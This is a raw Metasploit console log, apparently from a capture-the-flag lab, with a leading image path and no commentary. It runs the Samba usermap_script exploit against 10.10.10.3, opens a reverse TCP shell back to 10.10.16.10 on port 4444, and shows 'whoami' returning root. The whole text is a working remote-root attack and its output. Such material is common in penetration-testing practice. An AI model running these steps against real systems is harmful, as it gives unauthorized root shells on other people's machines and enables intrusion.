 msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.16.10
LHOST => 10.10.16.10
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.16.10:4444
[*] Command shell session 1 opened (10.10.16.10:4444 -> 10.10.10.3:48826) at 2024-08-04 20:33:55 -0500
whoami
root